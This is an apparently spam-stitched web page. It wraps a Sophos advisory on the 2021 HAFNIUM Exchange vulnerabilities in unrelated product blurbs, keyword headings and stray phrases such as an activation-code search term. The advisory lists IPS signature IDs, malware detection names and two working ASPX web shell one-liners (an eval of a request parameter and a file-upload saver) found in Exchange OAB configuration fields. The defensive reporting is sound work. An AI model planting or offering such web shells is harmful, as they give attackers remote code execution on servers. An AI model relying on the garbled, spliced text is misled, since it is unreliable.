The Web protection feature is part of Sophos Anti-Virus and is included with all Sophos Central licenses that include this product. This feature is designed to prevent threats from reaching the web browser. Web control is an additional feature available in the following. Oct 16, 2020 Log in to Sophos Central Admin. Click Endpoint Protection or Server Protection, followed by Policies. Under Threat Protection, click your concerned policy then go to SETTINGS. Under Real-time Scanning - Internet, move the slider to the left for the following. Sophos Server Protection Advanced is the only solution that locks down your server with a single click, securing servers in a safe state and preventing unauthorized applications from running. With that click, Sophos automatically scans the system, establishes an inventory of knowngood applications, and whitelists just those applications.
- Sophos Web Server Protection Rule
- Sophos Web Server Protection Windows 10
- Sophos Web Server Protection Free
- Sophos Web Server Protection Download
Four new zero-day vulnerabilities affecting Microsoft Exchange are being actively exploited in the wild by HAFNIUM, a threat actor believed to be a nation state.

Anyone running on-premises Exchange Servers should patch them without delay, and search their networks for indicators of attack.
Sophos protections against HAFNIUM
Sophos MTR, network and endpoint security customers benefit from multiple protections against the exploitation of the new vulnerabilities.
Sophos MTR
The Sophos MTR team has been monitoring our customer environments for behaviors associated with these vulnerabilities since their announcement. If we identify any malicious activity related to these vulnerabilities, we will create a case and be in touch with you directly.
Sophos Firewall
IPS signatures for customers running SFOS and XFOS:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244, 2305106, 2305107 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
These signatures are also present on the Endpoint IPS in Intercept X Advanced.

IPS signatures for customers running Sophos UTM:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
If you see these detection names on your networks you should investigate further and remediate.
Sophos Intercept X Advanced and Sophos Antivirus (SAV)
Customers can monitor the following AV signatures to identify potential HAFNIUM attacks:
Web shell related
- Troj/WebShel-L
- Troj/WebShel-M
- Troj/WebShel-N
- Troj/ASPDoor-T
- Troj/ASPDoor-U
- Troj/ASPDoor-V
- Troj/AspScChk-A
- Troj/Bckdr-RXD
- Troj/WebShel-O
- Troj/WebShel-P
Other payloads
- Mal/Chopper-A
- Mal/Chopper-B
- ATK/Pivot-B
- AMSI/PowerCat-A (Powercat)
- AMSI/PSRev-A (Invoke-PowerShellTcpOneLine reverse shell)
Due to the dynamic nature of the web shells, the shells are blocked but need to be removed manually. If you see these detection names on your networks you should investigate further and remediate.
We have also blocked relevant C2 IP destinations, where it was safe to do so.
In addition, the “lsass dump” stages of the attack are blocked by the credential protection (CredGuard) included in all Intercept X Advanced subscriptions.
Sophos EDR
Sophos EDR customers can leverage pre-prepared queries to identify potential web shells for investigation:
When reviewing the potential web shells identified by the queries, the web shell will typically appear inside an Exchange Offline Address Book (OAB) configuration file, in the ExternalUrl field. E.g.

ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>
Sophos Web Server Protection Rule
ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>
Identifying signs of compromise
Eye candy 7 activation license code. The Sophos MTR team has published a step-by-step guide on how to search your network for signs of compromise.
DearCry ransomware
The actors behind DearCry ransomware are using the same vulnerabilities as the Hafnium group in their attacks. Sophos Intercept X detects and blocks Dearcry via:
Sophos Web Server Protection Windows 10
- Troj/Ransom-GFE
- CryptoGuard
Editor note: Post updated with addition of IPS signatures for Sophos UTM and additional detections. 2021-03-10 08:35 UTC Atomic mass of first 30 elements.
Editor note: Post updated with additional anti-malware signatures for Intercept X and Sophos Antvirus (SAV) 2021-03-11 14:30 UTC
Sophos Web Server Protection Free
Editor note: Post updated to advise that signatures are now present on the Endpoint IPS, and the addition of two further AV signatures 2021-03-12 09:10 UTC
Sophos Web Server Protection Download
Editor note: Post updated with DearCry ransomware detections 2021-03-12 16:30 UTC
